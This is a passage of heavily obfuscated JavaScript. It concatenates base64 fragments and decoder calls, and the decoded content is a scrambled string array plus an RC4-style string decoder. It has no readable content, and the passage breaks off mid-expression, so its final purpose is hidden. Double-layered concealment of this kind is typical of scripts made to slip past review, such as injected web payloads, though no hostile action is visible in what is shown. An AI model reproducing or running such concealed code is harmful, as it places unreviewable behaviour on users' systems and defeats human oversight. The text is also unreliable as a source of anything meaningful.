d0cnLCdnZjNkVkNrSnpx'+'JywnVzdGY1ZkZU9XNVhtV1FtJywndVppd'+'EJkaScsJ3FDb05XUjlhV1A4JywnelNvc1'+'c3RzRXUk8nLCd5Q295V1I1TVdRSycsJ1c'+'2eGRPaHFXV1FhJywnQmVwY0o4b0ZBcScs'+_0x3361978u(0x165)+'CdXUnBkTUNrTVdSUmNVRycsJ1c3dXlXUl'+_0x3361978u(0x106))+('NFNGVzRWZFZoZScsJ2RDb09XUFpjU0llJ'+_0x3361978u(0xd8)+'50OCcsJ2VnemZoaEZkSUNrRFc3emZvZjB'+'lJywnYjFoZE84bzJ3VycsJ1c0bGROMHVY'+'V1BtJywnVzZSY1Q4b2ZXNWRjS3EnLCdXN'+_0x3361978u(0x255)+'d2U29iV1F6eldSaScsJ1dPbXViQ28yenE'+_0x3361978u(0xdc)+_0x3361978u(0x21b)+'zV2VycsJ0NoYkNXNFhrJywnQXNiZG1Ta0'+'EnLCdXUGJFd0NrTGNhJywnV09kY1FaTyt'+'XNmEnLCdXT0ZkVG1raVdRN2NNRycsJ1c0'+_0x3361978u(0x221)+_0x3361978u(0x144)+'dldnpsVzVtSCcsJ1c1OVhtWGovJywneTh'+'vVVdSZkdXUDgnLCdXUTVkV1FSY1ZTb2Mn'+_0x3361978u(0x172)+'1BxJywnZU5INlc1YXMnLCdXNG5xV1F0Y0'+'daTycsJ1c1SzZXN2xkUGVlJywnVzVGY1N'+'Db3ZXNUZjSGEnLCdxQ2tqVzVOZFBydScs'+'J1dPL2NTSmU2VzU4JywnVzdXWVc3ZGROM'+_0x3361978u(0x194)+'lXNVBFJywnZndiUFc2NHEnLCdsbWtkV1B'+_0x3361978u(0xb5)+'V1JXZWtTb2RxYScsJ1dSdGNPTDF5dUcnL'+'CdXNkdCVzZ5c1dQdScsJ1c1VHpiWmZNJy'+'wnV1BuQnZTa2JsYScsJ3cwcXZCWEcnLCd'+'4WEdmRjhvKycsJ1c0VmNUTEZjUVNraCcs'+_0x3361978u(0x259)+'ywnVzUwSFc1QmRWME8nLCdoY05kVXFtaS'+'csJ1c3aGNR')+('OGtuVzZCY1ZXJywncWJHQlc3UmNKRycsJ'+'1c1bGRRQ2tPZnI0JywnelNvcFc3NHNXUn'+'EnLCd5M1A2VzVqaCcsJ3VNQmNVbW9iREc'+_0x3361978u(0x226)+'NFZjUVNvTlc3SmNOVycsJ1c2S2hXNXRkU'+'3ZpJywnZW1rV1dSdS9XUFMnLCdXNWpVRE'+'1kZFJhJywndkl5OHRiaScsJ3VYaVlzSnU'+'nLCd2V0cvRG1vaCcsJ0FKOUlvQ2s5Jywn'+'eVdmSXdta3MnLCd0SWFxRThvRicsJ1c0O'+'TBXNnlCb1cnLCdXNUxEV1BkY0pDa0knLC'+_0x3361978u(0x177)+'XJywnRTFuUVc2SFQnLCdXUnJ4dklUUycs'+'J3FMakxXNzl0JywnQkNrNmdDbzd3YScsJ'+'1c1eGNNQ29HZlo4JywnVzRaZFJZcmllRy'+'csJ1c2dllCMlJkR2EnLCdXN3V1VzdhRFd'+_0x3361978u(0x179)+'RmQwJywnV1BkY054RFNhVycsJ1c0RmROM'+'S9jTkhLJywnV1AzZE84azJXUlZjVHEnLC'+'d0ZEdlelc0JywnVzVsY1RtbzRXN3RjSVc'+'nLCdXNzNjSHhaY0s4a1gnLCdkZGlFcThv'+'NScsJ3FTb3pXNVdBV09HJywnVzdqZVc2e'+'WxtcScsJ3FxdTh1RzQnLCdXNjNkSWNMWG'+'NxJywnVzVIU0FOUmRIVycsJ1c2T0pXNXV'+'FV1E0JywnQW1vbldSTmNOcUhmZHEnLCdu'+'dUZkR21vZXlxJywnVzRHcFc2cVFXUEMnL'+'CdXNmJOV08vY01ta1UnLCdXNnZ6bTFCZF'+'VxJywnVzU1bUYweGRURycsJ1dQVHRGYnY'+'zJywnVzVYRFdSeGNUQ2tvJywnV1JGY01H'+_0x3361978u(0x113)+'lc2bTAnLCdXUDhqbG1vZXJHJywnVzVIVk'+_0x3361978u(0xbd))+('J29yZUx1U283JywnZElpNEM4b2InLCd4O'+'Gt1bENvcnRHJywnVzVSZE5NbGNPZHEnLC'+_0x3361978u(0xf5)+'XJywnVzYvZEpmaVdXUm0nLCdXUEZjS0tm'+_0x3361978u(0x1f1)+_0x3361978u(0x1c6)+_0x3361978u(0x24b)+'3Y0o4a1NXN2xjT3EnLCdXNjNjSGQ4V1c3'+'dScsJ1c2dGNNU29SVzV0Y1NhJywnVzRoZ'+'EhDa2xvcTgnLCdXNDU4VzRlbGxXJywneD'+'hrU2Ntb0t4VycsJ1dQU2hXUXkzVzV1Jyw'+_0x3361978u(0xc6)+_0x3361978u(0x186)+'lNvV1c1VmNVRycsJ3lmYWl0c0MnLCdXUU'+'xwc0dEdCcsJ1c1TmNHOG9kZmNxJywncm1'+'rVm9Db2VFVycsJ1c0NTZXUVZjTG1rTics'+'J3Bta0xXTzBPV1B1Jywnc1hCZFJtazRXN'+_0x3361978u(0x1d9)+'EnLCdXUVpjSGduenZHJywnV09oY01oTmN'+'MQ2tRQkNvdycsJ1c0L2RIdnBjT2RpJywn'+_0x3361978u(0x1a3)+'1c0NTBkR3pNJywnV1JMeXNyYmQnLCdydj'+'BvdUphJywnVzdEUGN4UmRPRycsJ3E4a3J'+'rOG8vcmEnLCdpSXRkUGFPdScsJ1c0eUNX'+'NVZkUjFLJywnVzZyamdjUFonLCdndE5kU'+'kdPYicsJ0YyWmNRU29Yd0cnLCd3U29ZV1'+_0x3361978u(0x185)+'rVFdQWmNPYScsJ1dPWmNTU29aVzdEVCcs'+'J1dSVmNMOG9uVzYxdCcsJ1c1ejZXUHhjT'+'GFhJywnRm1rbFc1M2RUSjgnLCdtU2t5aE'+'Nrd0RXJywn')+('VzZsY04xM2NMU2tsJywndWEwRndtbzAnL'+_0x3361978u(0x1f8)+_0x3361978u(0x251)+'XT0xHV1IzY09tb1InLCdxYXJDam1rVCcs'+_0x3361978u(0x169)+'CdES21PemRPJywnVzRoZEoxbTZXUXUnLC'+'dGTjNjTktUb1dRR3JhU28yZUdCZFNXJyw'+'nVzRIMVc1YURvcScsJ1c2VmRHM0w2VzRP'+'JywnVzd6Ynd3RmROYScsJ0ExNHB0ckMnL'+'CdXNHhkT2dteldSSycsJ1c0amhXNW1LaH'+'EnLCdFZHVTdm1vNScsJ1dQUmNIQ28xVzd'+'uOCcsJ3NLVmNQbW85eGEnLCdXNmRjTTFW'+_0x3361978u(0x1da)+'HZMdlcnLCdrbWtFV1E0WFdPbScsJ3Y4b1'+'BXNVNWV1BpJywnQThrK0VITmRIRycsJ1c'+'1bGROWDVGZVcnLCdBdVZjUlNvU3FhJywn'+_0x3361978u(0x155)+'ywnVzRyempnTmRVcScsJ1c0bm5iZnRkUl'+_0x3361978u(0x204)+'1alcnLCdqc1pkSldlMScsJ3Rtay9FSEpk'+'UlcnLCdXNWhkSDhrdWlZdScsJ2RlUmRUU'+'2tvelcnLCdXUFpkVENrTVdRQmNLcScsJ1'+'dQcGNUdVJjTUxtJywnVzYvY05ta3BXNTd'+'jUWEnLCdXN3IzaXh0ZEtxJywnbW1vVldP'+'YScsJ1c0YUJXNlM2V1F5JywnV08zY0hmb'+'lJBVycsJ1c0WDZXNjRubnEnLCd1bW9pVz'+_0x3361978u(0x24a)+'kUTNkY1VhYScsJ1dRaGNHZGVKVzVpJywn'+'VzVDa3V3OSsnLCdXUjRqb1NvU3hHJywnc'+'nM0NkFxdScsJ0Rtb1lXUnJvV1FTJywnQ1'+_0x3361978u(0x23b))+('LCdXNWhjTG1vY1c3aGNKVycsJ1c0OW5BZ'+'WhkT2EnLCdXUUpjTndiTmpxJywnV1Flam'+_0x3361978u(0x133)+'kTDBGY0lIVycsJ3JDa2tXNVJkTElxJywn'+_0x3361978u(0x220)+'CdmbWtnalNrUXlxJywnV08zY1NmemtDYS'+_0x3361978u(0x1ca)+_0x3361978u(0x13c)+'bW1vNXFhJywnVzViT2hnbGRMYScsJ2h1b'+'kFXNkc4JywnVzZtZ1c1ZGRNTW0nLCd5bW'+'9RVzZPeFdSbScsJ3RiTmRKU2s0VzR5Jyw'+_0x3361978u(0xab)+'LCdXUkJkUThrc1dQL2NNYScsJ3l0UExpO'+'GtiJywneFNvWFc0OGxXT3UnLCdXN3pOV1'+_0x3361978u(0x1d8)+'zdUxXUGEnLCdXNzdjUE5GY0lta3QnLCdX'+_0x3361978u(0x12c)+_0x3361978u(0x181)+'wnVzVWY1RDa2pXN0ZjR2EnLCdXUlJjSWZ'+'qSHhHJywnRHE4Y0NySycsJ3ltb3hXNktk'+'V09DJywnaTI3ZFJTb0FzcScsJ1c0dGNJU'+'29lVzRCY05HJywndjIwenNXeScsJ3YxOH'+'h4YksnLCdhQ292V09sY1BJSycsJ21tb2p'+'XT1ZjSnRPJywnV1BKY0tTb1BXNTlVJywn'+'dlpTN1dRWDJ3bWsvRjhvMG9ZSmNLcScsJ'+'3J3ZTVCSUMnLCdXNFBZdzFSZFNxJywncE'+_0x3361978u(0x1c0)+_0x3361978u(0x10e)+_0x3361978u(0x20f)+'2RWQ2tEemEnLCdrbW82V1BaY0xzNCcsJ2'+'xIaUZxQ29i')+(_0x3361978u(0xf0)+'ywnV1FkZFA4a2VXUFZjTkcnLCdXUDlIV1'+'JwY0lDbzInLCdFOG9wVzRTMVdRVycsJ1d'+_0x3361978u(0xf2)+'V1BhcVdPZScsJ2lDb2dXUVJjU1lXJywnc'+_0x3361978u(0x146)+'csJ2NTa3VqOGtqeWEnLCdESENJVzVOY1J'+_0x3361978u(0x189)+'cldQRycsJ1c3SmNVOG9nVzdCY0tHJywnZ'+'UwvZExTa214cScsJ2FTa09XTzB2V1BHJy'+'wnc2FyWUZDa24nLCdoOGt6blNrU3phJyw'+_0x3361978u(0x196)+'WUMybXdoY01Tb1AnLCdmcTBEQThvMScsJ'+'3ZZWmRIOGtGVzZ1JywnV1BEcXZIRFonLC'+'diU2tEYlNrNUVHJywnVzRIT3dmSmRHRyc'+_0x3361978u(0x121)+'RycsJ3NTa2VCWWRkVXEnLCdXUmZZQ2FEc'+'ycsJ2NnZnlXN0dKJywnVzVIcVc2eWZocS'+'csJ1c0NVRXUnhjSUNraCcsJ0JyeUJFWHU'+'nLCdXUHRjUk4vY0h1cScsJ1dPYkRXTzdj'+'T1NvaicsJ2NXVzJyU281JywncWZXWkFYe'+_0x3361978u(0x1bb)+_0x3361978u(0x12d)+'NTUROZnEnLCdXNDU1V09kY1RYTycsJ2Y4'+'b2ZXUk5jSWRHJywncU1lcHhJOCcsJ3pta'+'0djQ29HckcnLCd1Q2tlVzYzZFRkUycsJ1'+'dQOTV2SGJZJywnV1BIOHNaZisnLCdXNHY'+'0ZElyNicsJ1dQZGNHV2EyVzdhJywnQjhr'+'Tlc2M2RSSXUnLCdXNWRjSU5wY1NtazgnL'+'CdXNTExVzdPZWVHJywnV1JCY08zek53cS'+_0x3361978u(0x253))+('NjlZJywnd21vUldRdk9XUG0nLCdXUEJjR'+_0x3361978u(0x176)+'lmV09aY0xDbzQnLCdnWkdNRjhvaScsJ2N'+'4ZGRPU29CQlcnLCdXUmRjVFNvVlc3cmsn'+'LCdXUGRjTXhucWRxJywneWE4dXhhcScsJ'+'2NTazFhOGtsRlcnLCd0V3pJQUNrYicsJ1'+'dPZmZEQ2syZUcnLCdXNE5kVnZkY0tIUyc'+_0x3361978u(0x1e7)+'bnlXN2ZuJywnVzYvZEw4a1FjYlMnLCdXU'+_0x3361978u(0x224)+'VaZFRTa2xoRzAnLCd6SzhYdUhhJywnVzV'+_0x3361978u(0x12e)+'OEVzOCcsJ1dRUmNMTWRjTnZpJywnVzdia'+'2xYYnInLCdXTzByV1FTeFc2ZScsJ3oyVm'+'NVOG9GekcnLCdXUkxZeVpYbScsJ1c1OWJ'+'XNnFkbXEnLCdXNHBkVll2aHBhJywnV1A3'+_0x3361978u(0x237)+'UxOY1FTb0ZFYScsJ1dQdGNHV2UrVzZxJy'+'wnZG1rNFdQU25XUUcnLCdXNUhZV090Y0x'+_0x3361978u(0x24c)+'S21tb2hFcScsJ1dRR0VqOG9JeGEnLCd2R'+'1Awb0NrVycsJ1dRcGNNY2E5VzZHJywnVz'+'diOW1oZGRLYScsJ1c3UmRRTFJjVFhlJyw'+'ndHNwZFRTa3VXNTgnLCdXT3VMbThvM0Nx'+_0x3361978u(0x164)+'WFkZFRxJywnV1E5U3dZSEonLCdXNU9Ddk'+'w1UCcsJ1c2eGROU2t2Y1htJywneThvbVd'+'RNU5XUHEnLCdBSUh4Q0NrZScsJ1c0WmNK'+_0x3361978u(0xaa)+'GEnLCd4SnZ3cG1rdycsJ2tYeTNBU29lJy'+'wnd0xhQnVj')+('bScsJ2Vtb1lXUU5jS0pDJywndld1V3Jtb'+_0x3361978u(0x14b)+_0x3361978u(0x248)+_0x3361978u(0x258)+'bzRXT2JZV1JTJywnVzRmS1dSWmNMQ2tTJ'+'ywnV1JYb1dSbGNUbW95JywnVzZmblc1dU'+'JoVycsJ1c1NTZoV0R1JywnYWJaZFBZbSs'+'nLCdBeG5oVzVYVScsJ1c0TzdXNEpkTjJP'+'JywnV09CY1J3SDZFVycsJ3VmUGdXNXZmJ'+_0x3361978u(0xd0)+'JLJywnb2NsZFVhR1MnLCdXT3hjTFNvZFc'+'1bm4nLCdXUEZjSG1vV1c1clMnLCdwdXZl'+'Vzd5MScsJ1dPQ2h2Y0pjVHRaZE9Tb0xrb'+_0x3361978u(0xf9)+'RjTVNvbmt0VycsJ1c3aGRMZ2FmV09xJyw'+_0x3361978u(0x130)+'LCdXUEZjVHV2bmVHJywnRFNvN1dRRFVXT'+_0x3361978u(0x1e5)+'s4RmEnLCd5OGsvcXRGZEdxJywndThrWGd'+'tb3hERycsJ1c2NWxsWWowJywnb3ZSZFJT'+'b2t0YScsJ1c3UmNPQ29CZmJXJywnQTIzY'+'084b25GRycsJ1dSS2ZpOG9iQUcnLCdXUW'+_0x3361978u(0xe4)+'ncko0elc3SmNSRycsJ3Zta0hoQ29Gd0cn'+'LCdXT2pURkNrQ2hxJywnREd2eHA4a0MnL'+'CdXT3BjVWN5NVc2bScsJ1c3T3FXNUdBV0'+'9PJywnVzVWZE53L2NWRzQnLCdXNnZqV1A'+'vY1A4a3QnLCdXN0duVzQwQldQeScsJ1c2'+'L2NROGt6VzZCY1ZhJywnQWIzZFBta0FXN'+'nEnLCdEdnpIVzQ5WCcsJ1c0cVd4TWZqJy'+'wnVzR1aHdN')+('YnQnLCdXNkRhV1BOY0dYZScsJ3I4b2VXU'+_0x3361978u(0x1af)+_0x3361978u(0x198)+_0x3361978u(0x15b)+_0x3361978u(0x1be)+_0x3361978u(0x17c)+'d6U2tzaG1vdEZxJywnVzRoY1RObGNVbWt'+'OJywncWd5V3NxOCcsJ3lKbnl1OGtOJywn'+'VzREV1dSdGNHYUcnLCdXUG5ZRmRiNScsJ'+'1dSbVVXUVNlVzRtJywnZG1vSVdRSmNKdE'+'cnLCdBQ29ZVzVtRVdPRycsJ1c0VHRXNW1'+'jY0cnLCdXNXhjUkNvZFc0ZGNOcScsJ1c0'+'RmRWS0JjUmRlJywnQW1vNVdQNXBXUm0nL'+'CdXNWxkUEhqT2FxJywnbGRpN0M4b2snLC'+_0x3361978u(0x242)+'nV09oY1AxMWRzcScsJ1c2eGNPQ2sxVzVa'+_0x3361978u(0x213)+_0x3361978u(0x1f6)+'V4Y01Tb0R0RycsJ1c1ZlpXT3BjR3QwJyw'+'nVzUxN1c2cW5uRycsJ1c0SEJXUkJjVmJP'+'JywnQThrT0JiTmRKRycsJ1dSbnVycTVIJ'+'ywnVzd1cEZ3NWonLCdXUlpjVDhvR1c1ck'+'snLCdXUGRjUTNMNmxXJywnV1JEZ3pDa0Z'+_0x3361978u(0xcf)+'bScsJ1c2ZGNUU29XVzROZEpHQmRSOG9Ea'+'k0zY1FDazYnLCduZjkxVzZHYScsJ1dSbn'+_0x3361978u(0x16e)+_0x3361978u(0x168)+'V1JTJywnQ1d4ZEc4a05XNkMnLCd5RzhEV'+'zc3Y1RHJywnV1BEQkFHVFEnLCduY1NGeD'+'hvdCcsJ1dR')+('WmNKSHFHVzR1JywnVzZ2UHBxRDQnLCdnW'+'HFnQkNvaycsJ3NYVmRPbWt6VzZpJywnaU'+'4xYVc1Q24nLCdXNVJjTFNrelc0WmNKVyc'+'sJ1c3aGRUV25YZmEnLCdXUlBxQUlQNScs'+'J2JlQmRUQ2ttRkcnLCdXNzdkTzhrbG1ZR'+_0x3361978u(0xa9)+'VhJywnV1E5QXNHRHQnLCdGMVBhVzRiTSc'+'sJ3Vta3JXNGxkTGRlJywnbzhrQVdSS2hX'+'UEMnLCdXNENSVzVSZExmRycsJ1c3aWtXN'+'lNWV084JywncW1rY1c3UmROSjQnLCdXNV'+'BNa2JITCcsJ3ptazFjU282Q0cnLCdXNWh'+'jVHZaY0w4a3cnLCdXNzA4VzZaZEhMZScs'+'J2MxbGRLOG9Rc1cnLCd2SUxablNrTCcsJ'+'2dmZGRHOGtmQlcnLCdCOGtrVzdSZFZkOC'+_0x3361978u(0x122)+'XUktOV1BtK1c1dScsJ0VDb2dXT2JoV1BP'+'JywnbXFHd3NDb2snLCdXUDl5clNrYWVXJ'+'ywncVp6Y2NTa00nLCdGWmVldXJtJywnZ1'+_0x3361978u(0xf1)+_0x3361978u(0x1e4)+'azlEYScsJ2QwelFXNkdqJywnV1FYcnhIW'+_0x3361978u(0xee)+'liYmEnLCd4TEsxcUdpJywnV1BTZ1dPYWN'+_0x3361978u(0x131)+'aEcnLCd1M0RDVzRQcycsJ1dQQ2VvQ29qR'+'UcnLCd2SnZ1bkNrdicsJ1c1MGhXNGRkTG'+'dlJywnV1BOY044b01XNW5HJywnYUNvT1d'+'PUmNQWEcnLCdXNkhGVzdlNGVHJywncHYx'+'UFc0bWgnLCdXNUJjVVNvQm1YcScsJ3BiR'+'zlBbW9oJywnVzZGY0w4b05wSnEnLCdXUj'+'g5cDhvRHph')+('JywnRnFTSndTb0MnLCdmQ2tGV1F1VFdQN'+'CcsJ1dPdkNFOGtIaHEnLCdXUkpjS2ZaY0'+'0xaScsJ1c1QmNRdy9jVVNrdScsJ1dSV0d'+_0x3361978u(0xc7)+'VFBnYmZVJywnRnR5cUZKQycsJ1c1N2ROO'+_0x3361978u(0x110)+'tJVzV4ZFZiQycsJ1c3V2V1MnJLJywnV1B'+'GY1B4dGNMZ2UnLCd4bW9LV1BMa1dPSycs'+_0x3361978u(0xde)+_0x3361978u(0x215)+'1XaScsJ3c4a3JXNGhkUXFXJywndFptMFc'+_0x3361978u(0x100)+'N1dSbTlXUnUnLCdXNVpkSmVTT1dQUycsJ'+'1dRYktXUVZjSkNvdicsJ1c1aGRUU2t0Y1'+_0x3361978u(0xbb)+'nLCdXNnhjR21rZFc3QmNWRycsJ2VDb2xX'+'T0pjVFpLJywnVzRQc1dQL2NTYXUnLCdXN'+'0ZjTFNvQ1c2dGNJVycsJ1c0RmNQeFJjS1'+'NrWicsJ2ZDa2RnU2tOdmEnLCdXUHBjTzh'+'vVFc3Ym4nLCd2cnFWQnRPJywncFNvMFdS'+'RmNUcjQnLCdXN3pZckx0ZEhHJywnbWdma'+'Fc1bXUnLCduSy9kTm1rQURXJywnVzU1aX'+'RLUmRRYScsJ1c2amlXUlpjVkk4JywnVzd'+'IUnN4bGRUcScsJ1dQYklxQ2txbnEnLCdX'+'NkpjT1Nrblc2QmNPcScsJ0VkMVlhQ2t0J'+'ywnemRIMW5DazAnLCdEOGtndFlCZExhJy'+'wnQkpid3g4a3onLCdXNHhkVGJML2hhJyw'+'nVzViWldQUmNSYmknLCdXUXlsaVNvMnlh'+_0x3361978u(0x18c)+'EtXJywndlNrUlc3WmRPY1MnLCdXUmRjSU'+'5EQnZHJywn')+('QUtKY09tbzdBVycsJ3lkeUtXN3RjTUcnL'+_0x3361978u(0x190)+'dXN2RkUjF1MldPRycsJ1dSZUdXUW1aVzd'+_0x3361978u(0xe3)+_0x3361978u(0xfa)+'zdKY0txJywncjhveVdPbkVXUGEnLCdXT1'+_0x3361978u(0x21d)+'jVmQ0N1c1VycsJ1dRL2NOZTlndlcnLCdz'+_0x3361978u(0x1dc)+'1JHJywnQllidFc0dScsJ2J3dGRRQ29uRk'+'cnLCd5SmZ0bVNrNCcsJ1c3YldXNHFicGE'+'nLCdxU295VzZPT1dPZScsJ1c1eGRQcXZ4'+'bmEnLCdXUFdMQ3ZUWicsJ2N2WmRPOG9mc'+'WEnLCdvTXRkUm1vMXZxJywnVzdGZFJKTG'+'hpRycsJ3NaZmFwbWs1Jywna1hsZEhjT3o'+'nLCdic3hkSGJ5MScsJ1c3M2NPTE5jTkNr'+'ZScsJ2N2L2RUU293eHEnLCduZ3J4VzVXW'+'icsJ1c1UmRNdUJjVmRxJywnb2UzZEdTa0'+_0x3361978u(0x1de)+_0x3361978u(0x199)+'eFdPbGNWZFMnLCdXNGxkU3hXeldRcScsJ'+'1c2eGNPZVJjSW1rbycsJ3hkRHRqU2swJy'+'wneDhrTFc3M2RQczQnLCdqTHpnVzZhYic'+'sJ0VIck9mOGtDJywnVzR4Y1M4b0lnWlcn'+'LCdXT3pwdENrZG5hJywnV08zY0x3OW9sV'+'ycsJ2hDazdvOGs3Q1cnLCdXN05jVnYvY0'+_0x3361978u(0x19b)+'Dbzh5RycsJ1c3RHFXNU9MamEnLCd4THFs'+'RnNXJywnVzVuSFdRWmNVOGsyJywndUtOY'+'1ZDb1VCVycsJ1c0N2NQOG9OVzZSY01xJy'+'wnVzQvZEdt')+('a1dqY2UnLCdXNVpkR3RyZ25xJywnV09HZ'+'VdPYVVXNmknLCdkSUJkTUhlMCcsJ3ltb2'+'pXNDgzV1FPJywnVzVSY0lta1ZXNHhjVGE'+'nLCdrOGtobjhrdEZxJywnemF4ZFJDa21X'+_0x3361978u(0x15d)+_0x3361978u(0x22a)+'BkT1NrWXBkMCcsJ1c1QmRJSER3bkcnLCd'+_0x3361978u(0xa5)+_0x3361978u(0x236)+'icsJ3JDaytrQ29JQ2EnLCd5TFNCeHRtJy'+'wnbUNvbldRbGNWWWknLCdXNTNkTVhqMWt'+_0x3361978u(0x102)+_0x3361978u(0x124)+'ywndEd6eEVta2UnLCdXN0hNbmNEcicsJ0'+_0x3361978u(0x152)+'tby9XTzFYJywnV1JSY1Btb1VXNWJGJywn'+_0x3361978u(0x232)+_0x3361978u(0x180)+'dod1BYVzU4aCcsJ2xmTFRXNG1kJywnVzV'+'WZFFNZUZXUUsnLCd1YWY0QkNrcicsJ1dQ'+'aGNHQ29oVzVUUScsJ1dQVmNQTEx0Z2EnL'+'CdFOG9lVzdhQVdPQycsJ1c1RmNLQ29HVz'+'ZGY1JXJywnVzdEdHQzN2RKcScsJ1c1L2R'+'RU2srbXQ4JywnZU52ZVc1OEQnLCdXT2hk'+'VFNrL1dRSmNPcScsJ3lLcGNTOG93cXEnL'+_0x3361978u(0x1df)+'lDa0snLCd0dERhZkNrNCcsJ1dRWmNOZVR'+'lcGEnLCdGcXlEQUlxJywnVzYxZ1dSWmNH'+'cjgnLCdpM1RWVzc4cycsJ0R4YVVFWFMnL'+'CdXN3J0VzZXUmVhJywncThrRFc2TmRMR0'+'snLCdXNWhj')+('SUNvTFc1SmNScScsJ1c1RmNRU2t4VzYzY'+'1RXJywnVzRaZExoNEVXUEMnLCdGU29uV1'+_0x3361978u(0x142)+'jTjNaY1RTazQnLCdXN2pzV1B0Y1RJYScs'+'J0Rta0REYUJkTlcnLCdXUHBjT2Y5SXlXJ'+'ywnVzYzZE5ta1dwc0cnLCdXN1ByckxaZF'+_0x3361978u(0x24d)+'sJ2I4a2FwQ2s2RWEnLCdXNUZjUjhrV1c0'+_0x3361978u(0x10f)+'mlXUTQ4b0Nvc2xHaGRTVycsJ3FTby9XUm'+_0x3361978u(0x101)+'0ZElxJywnbG1rcVdQRzlXUnEnLCdEZFJk'+_0x3361978u(0x25b)+'zRQbldRcGNKbWsxJywnVzVWZElnQ1JXUV'+'MnLCdxZjR2dFdXJywnRm1rTmNtb3ByRyc'+'sJ1c3cGNUeFZjUjhrcCcsJ3ZTb2FXNTRh'+'V09LJywnYklOZE5XYXInLCdnZVZkTDhrb'+_0x3361978u(0xc0)+'FoZFIwcGRTWTNkVGNWY0hDa0snLCdXNXk'+'rVzdLbFdRSycsJ1dScGNRSy9jSXVXJywn'+'QldITkJDazgnLCdXNXBkVlNrN2pHdScsJ'+'1c3UEpnR1AwJywnVzVOZEg4a0dmYzgnLC'+_0x3361978u(0x11f)+_0x3361978u(0x202)+_0x3361978u(0x166)+'ThvYVc0WFcnLCdXNlQrV1FaY0lta20nLC'+_0x3361978u(0x1a1)+'nLCdXT0JjSmc1dUVxJywnZ1dSZElaZVgn'+'LCdXUnZWRENrOGpxJywnV09UT1dSTmNTO'+'G9WJywnZVNvZ1dPcGNWWHUnLCdXUWxjTG'+_0x3361978u(0xa7))+(_0x3361978u(0xac)+'3Zta1FXNVZkSmJ5JywnV1BwY0syL2NWZ3'+_0x3361978u(0x1db)+'GY1JHJywnZlNrS1dScU9XT0snLCdXTzBv'+_0x3361978u(0x1c3)+'UMnLCdXNUZjVDhvRFc1aGNRcScsJ1c2MF'+'ZXNnFpV095JywnV1JyM1dScGNOWUJjTko'+'4JywnVzZsZEw4a3RwY08nLCdhbWtQV1BH'+_0x3361978u(0x234)+'2RLbWtKdHEnLCdxU29WV1FEaFdQMCcsJ1'+'dQMEFXUFdIVzdPJywnV09WY1JmSmNUTVc'+'nLCd5R3ZJY21rcicsJ2pTbytXUEpjU3V1'+'bERTb0hXNU5kVjNQKycsJ1c2cGRUOGtHY'+'UkwJywncmV5eHpZQycsJ1dPZXVjbW9Edm'+'EnLCdXN0dzVzcvZFRoSycsJ1c2NENXNTd'+_0x3361978u(0x208)+'N2lqV1FHJywnV095aGw4b3B3VycsJ1c1a'+_0x3361978u(0x119)+'d6cWJ6dVNrSicsJ1dSR0lXUk8rVzVtJyw'+'nc21rQkZjbGRPRycsJ1c0MTF4M0ZkU1cn'+'LCdXNi9kUzBCY0lyaScsJ1c2U25EZ2JCJ'+'ywnVzQ3ZFAySzRXUkcnLCdXNVJkTWdwY0'+'ljVycsJ3BTa3pqOGtTQ3EnLCdXNlRocTB'+'CZFNHJywneWZyblc2VDQnLCdXTzErV09W'+_0x3361978u(0x257)+_0x3361978u(0x13d)+_0x3361978u(0x1e1)+_0x3361978u(0x182)+'V1BCY0lHOCcsJ3FXdWdGSEsnLCdsd1QyV'+'zdpaCcsJ1c0RFVXT2hjVGNXJywnVzQxeF'+'dQZGNHYWUn')+('LCd2Zm5jVzc1WScsJ0R1aTZBcXEnLCdXN'+'UpjVG1rbFc2RmNIVycsJ3EyVFZXNkx0Jy'+'wnVzd4ZEtta0VhY0snLCdXUC9jVmVyL0V'+'xJywnV1JCY1FoZkZ2YScsJ3UwZTd5WXkn'+'LCdpS3pHVzYwRycsJ3JiNDRBQ29UJywnV'+_0x3361978u(0x195)+_0x3361978u(0x111)+'1MUFXUHhjVVNrSicsJ1c3ZWNXNWUzV091'+'JywnZzhrZ2o4a0NxcScsJ3laNXFqOGs1J'+'ywncUNvNFdQOXpXUTAnLCdxQ2tTY1NvTE'+'RhJywnb1NvbFdQSmNJY3UnLCdXNEJkSzN'+'WY0phNCcsJ1dPWmNLYkNHVzZDJywnd1Nr'+'WGhtb0J3VycsJ1c2N2NPOG9Hb0hHJywnV'+_0x3361978u(0x13a)+'wnV1JHVWlDb1RDYSddO2Z1bmN0aW9uIF8'+'weDQ3NjcxNTBlKGEsYil7YT1hLTB4MWIy'+_0x3361978u(0x16d)+'F8weDQ3NjcxNTBlWyd0enRXaGonXT09PX'+'VuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24'+_0x3361978u(0x140)+'b3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMT'+'U5PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky'+'89Jzt2YXIgaz0nJztmb3IodmFyIGw9MHg'+'wLG0sbixvPTB4MDtuPWlbJ2NoYXJBdCdd'+'KG8rKyk7fm4mJihtPWwlMHg0P20qMHg0M'+'CtuOm4sbCsrJTB4NCk/ays9U3RyaW5nWy'+'dmcm9tQ2hhckNvZGUnXSgweGZmJm0+Pig'+'tMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2lu'+'ZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt2Y'+_0x3361978u(0x14e)+'tdLG89MHgw')+('LHAscT0nJyxyPScnO2w9ZChsKTtmb3Iod'+'mFyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dT'+'x2O3UrKyl7cis9JyUnKygnMDAnK2xbJ2N'+'oYXJDb2RlQXQnXSh1KVsndG9TdHJpbmcn'+'XSgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7f'+_0x3361978u(0x1fa)+_0x3361978u(0xb2)+'rKyl7blt0XT10O31mb3IodD0weDA7dDww'+'eDEwMDt0Kyspe289KG8rblt0XSttWydja'+'GFyQ29kZUF0J10odCVtWydsZW5ndGgnXS'+'kpJTB4MTAwLHA9blt0XSxuW3RdPW5bb10'+_0x3361978u(0xbe)+'dmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107d'+'ysrKXt0PSh0KzB4MSklMHgxMDAsbz0oby'+'tuW3RdKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cCxxKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQ'+'XQnXSh3KV5uWyhuW3RdK25bb10pJTB4MT'+'AwXSk7fXJldHVybiBxO307XzB4NDc2NzE'+_0x3361978u(0x20b)+_0x3361978u(0xa6)+_0